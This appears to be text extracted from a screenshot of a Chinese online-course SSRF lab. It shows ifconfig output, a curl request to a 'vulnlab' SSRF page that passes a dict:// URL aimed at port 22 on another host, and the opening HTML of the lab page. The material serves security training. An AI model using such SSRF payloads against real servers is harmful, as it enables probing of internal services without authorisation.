 ..c/Users/MINGY
腾讯课堂
ether 0a:00:27:00:00:18 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth6: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
/mnt/c/Users/MINGY curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'
curl: (3) Failed to convert -v to ACE; string contains a disallowed character
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>SSRF_CURL</title>
<style>
.word-important {
font-weight: bold;
}
.content-dec{
padding-left: 20px;
border:1px solid lightgray;
border-radius: 6px;
margin-top: 20px;
background:#f5f5f5;
width: 500px;
}
</style>
</head>
<div class="main-content">